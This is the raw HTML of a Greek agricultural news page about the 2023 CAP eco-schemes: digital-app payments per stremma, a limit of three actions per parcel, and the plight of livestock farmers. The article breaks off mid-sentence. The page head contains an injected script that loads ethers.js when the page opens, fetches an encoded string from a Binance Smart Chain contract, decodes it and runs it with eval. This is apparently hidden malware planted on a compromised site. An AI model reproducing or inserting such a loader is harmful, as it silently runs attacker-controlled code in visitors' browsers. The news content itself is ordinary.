<link rel='stylesheet' id='elementor-global-css' href='https://strema.gr/wp-content/uploads/elementor/css/global.css?ver=1714479790' media='all' />
<link rel='stylesheet' id='elementor-post-10891-css' href='https://strema.gr/wp-content/uploads/elementor/css/post-10891.css?ver=1719324595' media='all' />
<link rel='stylesheet' id='elementor-post-10906-css' href='https://strema.gr/wp-content/uploads/elementor/css/post-10906.css?ver=1719325187' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://strema.gr/wp-content/plugins/newsletter/style.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://strema.gr/wp-content/uploads/fusion-styles/dc723fe5d27117c12bc2cf2f9666b24e.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=greek&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://strema.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://strema.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://strema.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://strema.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://strema.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://strema.gr/wp-content/plugins/sumomemberships/assets/sweetalert2/sweetalert2.min.js?ver=6.9" id="sweetalert2-js"></script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.0.3" id="select2-js" data-wp-strategy="defer"></script>
<script id="wc-enhanced-select-js-extra">
var wc_enhanced_select_params = {"i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","ajax_url":"https://strema.gr/wp-admin/admin-ajax.php","search_products_nonce":"4a43d63f93","search_customers_nonce":"795f04ee9e"};
//# sourceURL=wc-enhanced-select-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/admin/wc-enhanced-select.min.js?ver=9.0.3" id="wc-enhanced-select-js"></script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://strema.gr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://strema.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WVJGT9TZ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["strema.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVJGT9TZ");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://strema.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://strema.gr/wp-json/wp/v2/posts/10593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://strema.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://strema.gr/?p=10593' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <meta name="generator" content="Site Kit by Google 1.130.0" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 722px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 723px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://strema.gr/wp-content/uploads/2022/06/cropped-logo-strema-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://strema.gr/wp-content/uploads/2022/06/cropped-logo-strema-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://strema.gr/wp-content/uploads/2022/06/cropped-logo-strema-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://strema.gr/wp-content/uploads/2022/06/cropped-logo-strema-new-270x270.png" />
<link rel='stylesheet' id='e-animations-css' href='https://strema.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.22.3' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-10593 single-format-standard wp-custom-logo wp-theme-hello-elementor theme-hello-elementor pmpro-body-has-access woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-no elementor-default elementor-kit-1078">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="10891" class="elementor elementor-10891 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fef5ab4 e-flex e-con-boxed e-con e-parent" data-id="fef5ab4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-62d10c8 e-con-full e-flex e-con e-child" data-id="62d10c8" data-element_type="container">
				<div class="elementor-element elementor-element-28f2135 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28f2135" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-20346cc" href="https://www.facebook.com/profile.php?id=100069128032266" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-835ebb4" href="https://www.instagram.com/stremagr/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-03c9be1" href="viber://chat?number=306936674437" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-98d3fb1 e-con-full e-flex e-con e-child" data-id="98d3fb1" data-element_type="container">
				<div class="elementor-element elementor-element-cf31199 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf31199" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://strema.gr">
			<img width="500" height="239" src="https://strema.gr/wp-content/uploads/2021/04/logo-strema-new.webp" class="attachment-full size-full wp-image-10900" alt="" srcset="https://strema.gr/wp-content/uploads/2021/04/logo-strema-new-200x96.webp 200w, https://strema.gr/wp-content/uploads/2021/04/logo-strema-new-300x143.webp 300w, https://strema.gr/wp-content/uploads/2021/04/logo-strema-new-400x191.webp 400w, https://strema.gr/wp-content/uploads/2021/04/logo-strema-new.webp 500w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef998ce e-con-full e-flex e-con e-child" data-id="ef998ce" data-element_type="container">
				<div class="elementor-element elementor-element-2747955 e-n-menu-none e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="2747955" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;\u0395\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1&quot;,&quot;_id&quot;:&quot;630f579&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/strema.gr\/contact-us\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;__dynamic__&quot;:[],&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;\u039f \u039b\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2 \u03bc\u03bf\u03c5&quot;,&quot;_id&quot;:&quot;4f3fb6d&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/strema.gr\/my-account\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;end&quot;,&quot;item_position_horizontal_mobile&quot;:&quot;center&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;open_animation&quot;:&quot;none&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="e-n-menu" data-widget-number="411" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-411" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-411" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-411" aria-labelledby="menu-toggle-411">
				<ul class="e-n-menu-heading">
								<li id="e-n-menu-title-4111" class="e-n-menu-title" style="--n-menu-title-order: 1;" >
				<a class="e-n-menu-title-container e-focus e-link" href="https://strema.gr/contact-us/">										<span class="e-n-menu-title-text">
						Επικοινωνία					</span>
				</a>							</li>
					<li id="e-n-menu-title-4112" class="e-n-menu-title" style="--n-menu-title-order: 2;" >
				<a class="e-n-menu-title-container e-focus e-link" href="https://strema.gr/my-account/">										<span class="e-n-menu-title-text">
						Ο Λογαριασμός μου					</span>
				</a>							</li>
						</ul>
				<div class="e-n-menu-content">
									</div>
			</div>
		</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4a9460e e-flex e-con-boxed e-con e-parent" data-id="4a9460e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c2c0d6c elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c2c0d6c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c2c0d6c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10998"><a href="https://strema.gr/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10944"><a href="https://strema.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%b5%ce%bc%ce%ac%cf%82/" class="elementor-item">Σχετικά με εμάς</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10943"><a href="https://strema.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" class="elementor-item">Υπηρεσίες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://strema.gr/news/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11541"><a class="elementor-item">Προϊόντα</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11542"><a href="https://strema.gr/product-category/%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%ad%cf%81%ce%b5%ce%b9%ce%b1/" class="elementor-sub-item">Ανά Περιφέρεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11543"><a href="https://strema.gr/product-category/%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd/" class="elementor-sub-item">Ανά προϊόν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11544"><a href="https://strema.gr/product-category/%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%cf%8c%cf%82/" class="elementor-sub-item">Ανά παραγωγό</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2c0d6c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10998"><a href="https://strema.gr/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10944"><a href="https://strema.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%b5%ce%bc%ce%ac%cf%82/" class="elementor-item" tabindex="-1">Σχετικά με εμάς</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10943"><a href="https://strema.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" class="elementor-item" tabindex="-1">Υπηρεσίες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://strema.gr/news/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11541"><a class="elementor-item" tabindex="-1">Προϊόντα</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11542"><a href="https://strema.gr/product-category/%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%ad%cf%81%ce%b5%ce%b9%ce%b1/" class="elementor-sub-item" tabindex="-1">Ανά Περιφέρεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11543"><a href="https://strema.gr/product-category/%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd/" class="elementor-sub-item" tabindex="-1">Ανά προϊόν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11544"><a href="https://strema.gr/product-category/%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%cf%8c%cf%82/" class="elementor-sub-item" tabindex="-1">Ανά παραγωγό</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b0cfb5 elementor-widget elementor-widget-button" data-id="9b0cfb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://strema.gr/%ce%b3%ce%af%ce%bd%ce%b5-%ce%bc%ce%ad%ce%bb%ce%bf%cf%82-%cf%83%cf%84%ce%bf-strema-gr/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Γίνε Μέλος</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<main id="content" class="site-main post-10593 post type-post status-publish format-standard has-post-thumbnail hentry category-61 pmpro-has-access">

			<header class="page-header">
			<h1 class="entry-title">Ψηφιακή εφαρμογή για 15 ευρώ το στρέμμα σε αροτραία και 55 στην ελιά, όριο στις 3 δράσεις ανά αγροτεμάχιο</h1>		</header>
	
	<div class="page-content">
		<p>Ολοκληρώθηκε ο κύκλος της έκδοσης εφαρµοστικών αποφάσεων για τα eco-schemes µε τους αγρότες και τους κτηνοτρόφους να εξετάζουν τώρα τις επιλογές τους και το πώς θα τα αξιοποιήσουν το έτος ενίσχυσης 2023.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-10594 aligncenter" src="https://strema.gr/wp-content/uploads/2023/06/agr-1.jpg" alt="" width="810" height="425" srcset="https://strema.gr/wp-content/uploads/2023/06/agr-1-200x105.jpg 200w, https://strema.gr/wp-content/uploads/2023/06/agr-1-300x158.jpg 300w, https://strema.gr/wp-content/uploads/2023/06/agr-1-400x210.jpg 400w, https://strema.gr/wp-content/uploads/2023/06/agr-1-500x263.jpg 500w, https://strema.gr/wp-content/uploads/2023/06/agr-1-600x315.jpg 600w, https://strema.gr/wp-content/uploads/2023/06/agr-1-700x368.jpg 700w, https://strema.gr/wp-content/uploads/2023/06/agr-1-768x403.jpg 768w, https://strema.gr/wp-content/uploads/2023/06/agr-1-800x420.jpg 800w, https://strema.gr/wp-content/uploads/2023/06/agr-1-1024x538.jpg 1024w, https://strema.gr/wp-content/uploads/2023/06/agr-1.jpg 1200w" sizes="(max-width: 810px) 100vw, 810px" /></p>
<p><span class="txt">Είναι προφανές, πως οι περισσότεροι θα επιδιώξουν την ένταξή τους, τουλάχιστον όσο µένει το θεσµικό πλαίσιο «ξεχειλωµένο», στο πριµ της Βιολογικής Γεωργίας. Όσοι στάθηκαν τυχεροί και επέλεξαν σπόρο για χειµερινά σιτηρά και ψυχανθή από τον Εθνικό Κατάλογο Ποικιλιών θα στραφούν στο σχετικό πριµ (βλέπε σελ. 4-5). Για τους υπόλοιπους τώρα, που θέλουν να αξιοποιήσουν τις ευκαιρίες που προσφέρουν τα eco-scheme που συνδυάζονται µε την ψηφιακή εφαρµογή (σελ. 28-29), προς το παρόν όλη η παρέµβαση αυτή είναι στον «αέρα» καθώς οι αρµόδιες αρχές δεν έχουν φροντίσει εγκαίρως να προµηθεύσουν τους αγρότες µε τη συγκεκριµένη εφαρµογή (Fast) αλλά ούτε έχουν πιστοποιήσει κάποια τέτοια εφαρµογή. Και εδώ µιλάµε για αρκετά σηµαντικές δράσεις όπως είναι το Κοµφούζιο, τα 35 ευρώ το στρέµµα για τις παγίδες στην ελιά, τη χρήση ειδικής θρέψης στο χωράφι, εναλλακτικές µεθόδους φυτοπροστασίας σε δέντρα µε υψηλό σχετικά πριµ και άλλα. Ενδιαφέρον παράλληλα έχει η δράση για την εφαρµογή κοµπόστ στο χωράφι (σελ. 30) που και αυτή βέβαια προϋποθέτει έξοδα από πλευράς παραγωγού.</span></p>
<p><span class="txt"><strong>Ξανά αδικηµένοι οι κτηνοτρόφοι</strong></span></p>
<p><span class="txt">Για τους κτηνοτρόφους δεν τίθεται συζήτηση, είναι οι αδικηµένοι της υπόθεσης. Εάν τελικά δεν µπορέσουν να ενταχθούν στη ∆ιατήρηση Βιολογικών καθώς υπάρχουν πληροφορίες που µένει φυσικά να επιβεβαιωθούν ότι ίσως προσκρούει η όλη διαδικασία στην τεχνική λύση η Παρέµβαση «Κτηνοτροφικά Συστήµατα» εξυπηρετεί µόνο τους µετακινούµενους. Απορίας άξιο είναι και για ποιο λόγο οι αρµόδιες υπηρεσίες του ΥΠΑΑΤ απέκλεισαν τα βοσκοτόπια από την επιδότηση των 10 ευρώ για τα αγροδασικά συστήµατα, σε αντίθεση µε τα όσα γράφονταν στο στρατηγικό σχέδιο της ΚΑΠ.</span></p>
<p><span class="txt"><strong>Το πλαίσιο eco-schemes σε 5 αποφάσεις</strong></span></p>
<p><span class="txt">1) Χρήση ανθεκτικών και προσαρµοσµένων ειδών και ποικιλιών (3 δράσεις), Επέκταση της εφαρµογής περιοχών οικολογικής εστίασης (2 δράσεις), Αγροδασικά συστήµατα (1 δράση), Χρήση ψηφιακής εφαρµογής (13 δράσεις): ΦΕΚ 3941/Β’/2023</span><br />
<span class="txt">2) Φυτοκάλυψη (4 δράσεις), Εφαρµογή κοµπόστ (1 δράση), Αναβαθµίδες (1 δράση), Μνηµειακοί ελαιώνες Ιονίου (1 δράση): ΦΕΚ 3946/Β΄/2023.</span><br />
<span class="txt">3) Κτηνοτροφικά συστήµατα (2 δράσεις): ΦΕΚ 3860/Β’/2023</span><br />
<span class="txt">4) Βιολογική γεωργία: ΦΕΚ 3776/Β’/2023</span><br />
<span class="txt">5) Συνδυασµός ∆ράσεων: ΦΕΚ 3778/Β’/2023<br />
<img decoding="async" class="aligncenter" src="[data-uri]" /><br />
</span></p>
<p><span class="txt"><strong>Μέχρι 3 δράσεις φυτοπροστασίας ανά αγροτεμάχιο    </strong></span></p>
<p><span class="txt">Υπό την οµπρέλα της Παρέµβασης «Ενίσχυση παραγωγών για την παραγωγή φιλικών για το περιβάλλον πρακτικών διαχείρισης, µε τη χρήση ψηφιακής εφαρµογής διαχείρισης εισροών και περιβαλλοντικών παραµέτρων», φιλοξενούνται 13 δράσεις των eco-schemes. Οι ενδιαφερόµενοι θα µπορούν να επιλέξουν σε επίπεδο αγροτεµαχίου µέχρι τρεις (3) δράσεις από αυτές, εκ των οποίων η µία (υποχρεωτική) πρέπει να είναι η «Χρήση της ψηφιακής εφαρµογής και σύνταξη Σχεδίου Περιβαλλοντικής ∆ιαχείρισης (ΣΠ∆)». ∆ηλαδή, ένας ενδιαφερόµενος για ένταξη στο Κοµφούζιο (διατήρηση) πρέπει να επιλέξει και τη χρήση ψηφιακής εφαρµογής αλλιώς δεν θα είναι δικαιούχος της επιδότησης. Όσον αφορά την ψηφιακή εφαρµογή, η υπουργική απόφαση αναφέρει πως θα γίνει διαθέσιµη η εφαρµογή  Fast (Farm Sustainability Tool &#8211; Εργαλείο Αειφορίας Φάρµας για τα Θρεπτικά συστατικά) από τον ΟΠΕΚΕΠΕ, αλλά και από ιδιώτες κάποια άλλη παρόµοια εφαρµογή. Βέβαια, προς το παρόν ούτε η Fast ούτε κάποια άλλη πιστοποιηµένη εφαρµογή είναι διαθέσιµη, οπότε ουσιαστικά όλες οι δράσεις αυτές είναι στον «αέρα». Αναλυτικότερα οι δράσεις (έως 3 